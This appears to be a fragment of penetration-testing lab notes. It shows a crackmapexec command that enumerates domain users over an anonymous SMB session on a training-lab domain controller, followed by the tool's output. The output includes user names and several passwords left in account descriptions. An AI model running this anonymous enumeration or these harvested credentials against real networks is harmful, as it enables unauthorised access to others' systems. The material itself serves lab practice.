 └─$ crackmapexec smb 10.129.204.177 -u '' -p '' --users
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\:
SMB 10.129.204.177 445 DC01 [-] Error enumerating domain users using dc ip 10.129.204.177: NTLM needs domain\username and a password
SMB 10.129.204.177 445 DC01 [*] Trying with SAMRPC protocol
SMB 10.129.204.177 445 DC01 [+] Enumerated domain user(s)
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Guest Built-in account for guest access to the computer/domain
SMB 10.129.204.177 445 DC01 inlanefreight.htb\carlos
SMB 10.129.204.177 445 DC01 inlanefreight.htb\grace
SMB 10.129.204.177 445 DC01 inlanefreight.htb\peter
SMB 10.129.204.177 445 DC01 inlanefreight.htb\alina Account for testing HR App. Password: HRApp123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\noemi
SMB 10.129.204.177 445 DC01 inlanefreight.htb\engels Service Account for testing
SMB 10.129.204.177 445 DC01 inlanefreight.htb\kiosko
SMB 10.129.204.177 445 DC01 inlanefreight.htb\testaccount pwd: Testing123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\mathew
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_mssql
SMB 10.129.204.177 445 DC01 inlanefreight.htb\gmsa_adm
SMB 10.129.204.177 445 DC01 inlanefreight.htb\belkis
SMB 10.129.204.177 445 DC01 inlanefreight.htb\nicole
SMB 10.129.204.177 445 DC01 inlanefreight.htb\jorge
SMB 10.129.204.177 445 DC01 inlanefreight.htb\linda
SMB 10.129.204.177 445 DC01 inlanefreight.htb\shaun
SMB 10.129.204.177 445 DC01 inlanefreight.htb\diana Secret word WeLoveHacking
SMB 10.129.204.177 445 DC01 inlanefreight.htb\patrick